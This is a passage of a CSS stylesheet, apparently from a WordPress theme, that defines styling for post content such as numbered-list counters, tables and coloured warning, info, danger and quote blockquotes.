}

.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
        color:rgba(0,0,0,.5)
    }
}

.page-separator {
    margin: 0 0 30px -20px;
    height: 2px;
    background: #5a80b1
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left:-40px
    }
}

.entry-excerpt {
    font-size: 1.2em;
    margin-bottom: 20px;
    line-height: 1.2
}

@media (min-width: 576px) {
    .entry-excerpt {
        font-size:1.3em;
        margin-bottom: 30px
    }
}

.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.home-text h2,.home-text h3,.home-text h4,.home-text h5,.taxonomy-description h2,.taxonomy-description h3,.taxonomy-description h4,.taxonomy-description h5 {
    margin: 1.5em 0 .5em;
    word-wrap: break-word
}

.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p {
    margin-bottom: 25px
}

.entry-content .toc_list li:before,.home-text .toc_list li:before,.taxonomy-description .toc_list li:before {
    display: none!important
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.entry-content ul.wp-block-list,.entry-content ul:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.home-text ul.wp-block-list,.home-text ul:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]),.taxonomy-description ul.wp-block-list,.taxonomy-description ul:not([class]) {
    margin: 1.7em 0 1.8em 1em;
    padding: 0;
    list-style: none
}

.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.home-text ol.wp-block-list li,.home-text ol:not([class]) li,.home-text ul.wp-block-list li,.home-text ul:not([class]) li,.taxonomy-description ol.wp-block-list li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul.wp-block-list li,.taxonomy-description ul:not([class]) li {
    padding-left: 40px;
    margin: .7em 0
}

.entry-content ol.wp-block-list ol.wp-block-list,.entry-content ol.wp-block-list ol:not([class]),.entry-content ol.wp-block-list ul.wp-block-list,.entry-content ol.wp-block-list ul:not([class]),.entry-content ol:not([class]) ol.wp-block-list,.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul.wp-block-list,.entry-content ol:not([class]) ul:not([class]),.entry-content ul.wp-block-list ol.wp-block-list,.entry-content ul.wp-block-list ol:not([class]),.entry-content ul.wp-block-list ul.wp-block-list,.entry-content ul.wp-block-list ul:not([class]),.entry-content ul:not([class]) ol.wp-block-list,.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul.wp-block-list,.entry-content ul:not([class]) ul:not([class]),.home-text ol.wp-block-list ol.wp-block-list,.home-text ol.wp-block-list ol:not([class]),.home-text ol.wp-block-list ul.wp-block-list,.home-text ol.wp-block-list ul:not([class]),.home-text ol:not([class]) ol.wp-block-list,.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul.wp-block-list,.home-text ol:not([class]) ul:not([class]),.home-text ul.wp-block-list ol.wp-block-list,.home-text ul.wp-block-list ol:not([class]),.home-text ul.wp-block-list ul.wp-block-list,.home-text ul.wp-block-list ul:not([class]),.home-text ul:not([class]) ol.wp-block-list,.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul.wp-block-list,.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol.wp-block-list ol.wp-block-list,.taxonomy-description ol.wp-block-list ol:not([class]),.taxonomy-description ol.wp-block-list ul.wp-block-list,.taxonomy-description ol.wp-block-list ul:not([class]),.taxonomy-description ol:not([class]) ol.wp-block-list,.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul.wp-block-list,.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul.wp-block-list ol.wp-block-list,.taxonomy-description ul.wp-block-list ol:not([class]),.taxonomy-description ul.wp-block-list ul.wp-block-list,.taxonomy-description ul.wp-block-list ul:not([class]),.taxonomy-description ul:not([class]) ol.wp-block-list,.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul.wp-block-list,.taxonomy-description ul:not([class]) ul:not([class]) {
    margin-top: 0;
    margin-bottom: 0
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]) {
    counter-reset: point
}

.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before,.taxonomy-description ol.wp-block-list li:before,.taxonomy-description ol:not([class]) li:before {
    content: counter(point);
    counter-increment: point 1;
    display: inline-block;
    width: 27px;
    height: 27px;
    margin: 0 13px 0 -40px;
    text-align: center;
    border: 2px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.entry-content ol.wp-block-list ol>li,.entry-content ol:not([class]) ol>li,.home-text ol.wp-block-list ol>li,.home-text ol:not([class]) ol>li,.taxonomy-description ol.wp-block-list ol>li,.taxonomy-description ol:not([class]) ol>li {
    padding-left: 44px
}

.entry-content ol.wp-block-list ol>li:before,.entry-content ol:not([class]) ol>li:before,.home-text ol.wp-block-list ol>li:before,.home-text ol:not([class]) ol>li:before,.taxonomy-description ol.wp-block-list ol>li:before,.taxonomy-description ol:not([class]) ol>li:before {
    counter-increment: point 1;
    content: counters(point, ".") ".";
    border: none;
    width: auto;
    height: auto;
    font-weight: 700
}

.entry-content ol.wp-block-list ol ol>li,.entry-content ol:not([class]) ol ol>li,.home-text ol.wp-block-list ol ol>li,.home-text ol:not([class]) ol ol>li,.taxonomy-description ol.wp-block-list ol ol>li,.taxonomy-description ol:not([class]) ol ol>li {
    padding-left: 57px
}

.entry-content ol.wp-block-list ol ol ol>li,.entry-content ol:not([class]) ol ol ol>li,.home-text ol.wp-block-list ol ol ol>li,.home-text ol:not([class]) ol ol ol>li,.taxonomy-description ol.wp-block-list ol ol ol>li,.taxonomy-description ol:not([class]) ol ol ol>li {
    padding-left: 72px
}

.entry-content ol.wp-block-list ul ul>li:before,.entry-content ol.wp-block-list ul>li:before,.entry-content ol:not([class]) ul ul>li:before,.entry-content ol:not([class]) ul>li:before,.home-text ol.wp-block-list ul ul>li:before,.home-text ol.wp-block-list ul>li:before,.home-text ol:not([class]) ul ul>li:before,.home-text ol:not([class]) ul>li:before,.taxonomy-description ol.wp-block-list ul ul>li:before,.taxonomy-description ol.wp-block-list ul>li:before,.taxonomy-description ol:not([class]) ul ul>li:before,.taxonomy-description ol:not([class]) ul>li:before {
    counter-increment: none
}

.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.home-text ul.wp-block-list>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul.wp-block-list>li:before,.taxonomy-description ul:not([class])>li:before {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #5a80b1;
    margin: 0 22px 0 -30px
}

.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"] {
    counter-reset: point 0
}

.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"] {
    counter-reset: point 0
}

.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"] {
    counter-reset: point 1
}

.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"] {
    counter-reset: point 1
}

.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"] {
    counter-reset: point 2
}

.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"] {
    counter-reset: point 2
}

.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"] {
    counter-reset: point 3
}

.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"] {
    counter-reset: point 3
}

.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"] {
    counter-reset: point 4
}

.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"] {
    counter-reset: point 4
}

.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"] {
    counter-reset: point 5
}

.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"] {
    counter-reset: point 5
}

.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"] {
    counter-reset: point 6
}

.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"] {
    counter-reset: point 6
}

.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"] {
    counter-reset: point 7
}

.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"] {
    counter-reset: point 7
}

.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"] {
    counter-reset: point 8
}

.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"] {
    counter-reset: point 8
}

.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"] {
    counter-reset: point 9
}

.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"] {
    counter-reset: point 9
}

.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"] {
    counter-reset: point 10
}

.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"] {
    counter-reset: point 10
}

.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"] {
    counter-reset: point 11
}

.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"] {
    counter-reset: point 11
}

.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"] {
    counter-reset: point 12
}

.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"] {
    counter-reset: point 12
}

.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"] {
    counter-reset: point 13
}

.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"] {
    counter-reset: point 13
}

.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"] {
    counter-reset: point 14
}

.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"] {
    counter-reset: point 14
}

.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"] {
    counter-reset: point 15
}

.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"] {
    counter-reset: point 15
}

.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"] {
    counter-reset: point 16
}

.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"] {
    counter-reset: point 16
}

.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"] {
    counter-reset: point 17
}

.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"] {
    counter-reset: point 17
}

.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"] {
    counter-reset: point 18
}

.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"] {
    counter-reset: point 18
}

.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"] {
    counter-reset: point 19
}

.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"] {
    counter-reset: point 19
}

.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"] {
    counter-reset: point 20
}

.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"] {
    counter-reset: point 20
}

.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"] {
    counter-reset: point 21
}

.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"] {
    counter-reset: point 21
}

.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"] {
    counter-reset: point 22
}

.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"] {
    counter-reset: point 22
}

.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"] {
    counter-reset: point 23
}

.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"] {
    counter-reset: point 23
}

.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"] {
    counter-reset: point 24
}

.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"] {
    counter-reset: point 24
}

.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"] {
    counter-reset: point 25
}

.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"] {
    counter-reset: point 25
}

.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"] {
    counter-reset: point 26
}

.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"] {
    counter-reset: point 26
}

.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"] {
    counter-reset: point 27
}

.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"] {
    counter-reset: point 27
}

.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"] {
    counter-reset: point 28
}

.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"] {
    counter-reset: point 28
}

.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"] {
    counter-reset: point 29
}

.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"] {
    counter-reset: point 29
}

.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"] {
    counter-reset: point 30
}

.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"] {
    counter-reset: point 30
}

.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"] {
    counter-reset: point 31
}

.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"] {
    counter-reset: point 31
}

.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"] {
    counter-reset: point 32
}

.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"] {
    counter-reset: point 32
}

.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"] {
    counter-reset: point 33
}

.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"] {
    counter-reset: point 33
}

.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"] {
    counter-reset: point 34
}

.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"] {
    counter-reset: point 34
}

.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"] {
    counter-reset: point 35
}

.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"] {
    counter-reset: point 35
}

.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"] {
    counter-reset: point 36
}

.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"] {
    counter-reset: point 36
}

.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"] {
    counter-reset: point 37
}

.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"] {
    counter-reset: point 37
}

.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"] {
    counter-reset: point 38
}

.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"] {
    counter-reset: point 38
}

.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"] {
    counter-reset: point 39
}

.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"] {
    counter-reset: point 39
}

.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"] {
    counter-reset: point 40
}

.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"] {
    counter-reset: point 40
}

.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"] {
    counter-reset: point 41
}

.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"] {
    counter-reset: point 41
}

.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"] {
    counter-reset: point 42
}

.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"] {
    counter-reset: point 42
}

.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"] {
    counter-reset: point 43
}

.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"] {
    counter-reset: point 43
}

.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"] {
    counter-reset: point 44
}

.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"] {
    counter-reset: point 44
}

.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"] {
    counter-reset: point 45
}

.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"] {
    counter-reset: point 45
}

.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"] {
    counter-reset: point 46
}

.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"] {
    counter-reset: point 46
}

.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"] {
    counter-reset: point 47
}

.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"] {
    counter-reset: point 47
}

.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"] {
    counter-reset: point 48
}

.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"] {
    counter-reset: point 48
}

.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"] {
    counter-reset: point 49
}

.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"] {
    counter-reset: point 49
}

.entry-content table,.home-text table,.taxonomy-description table {
    width: 100%;
    margin: 20px 0;
    border: 1px solid #ccc;
    border-spacing: 0;
    border-collapse: collapse
}

@media (max-width: 767px) {
    .entry-content table,.home-text table,.taxonomy-description table {
        display:block;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th {
    border: 1px solid #ccc;
    padding: 7px 12px
}

.entry-content table th,.home-text table th,.taxonomy-description table th {
    text-align: left;
    background: #eee
}

.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
    position: relative;
    margin: 20px 0 20px 0px;
    padding: 10px 20px;
    border-left: 2px solid #5a80b1!important;
    background: #f5f4f1;
    clear: both
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin:35px 0 35px -50px;
    }
}

@media (min-width: 1200px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin-left: 0px;
    }
}

.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p,.taxonomy-description blockquote:not(.wpremark) p {
    margin: 12px 0
}

.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
    font-size: 1.1em
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
        font-size:1.2em
    }
}

.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    position: absolute;
    top: -12px;
    left: -17px;
    font-size: 22px;
    color: #425d9d
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
        left:-36px
    }
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large {
    margin: 2em 0;
    padding: 20px 40px;
    text-align: center
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large p {
    font-style: normal
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
    font-size: 100%;
    padding: 15px 20px 15px 65px;
    border-radius: 0 6px 6px 0;
    border-left: none!important
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
        padding:20px 30px 20px 70px
    }
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 20px;
    margin-top: -15px
}

.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).warning {
    background: #fff4d4
}

.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    content: "\f06a";
    color: #f58128
}

.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-info {
    background: #e3f1f4
}

.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before {
    content: "\f059";
    color: #3da2e0
}

.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).is-style-danger {
    background: #ffe3db
}

.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before {
    content: "\f057";
    color: #ff6547
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).is-style-check {
    background: #def9e5
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before {
    content: "\f058";
    color: #34bc58
}

.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).quote {
    background: #eff4f5
}

.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    top: 25px;
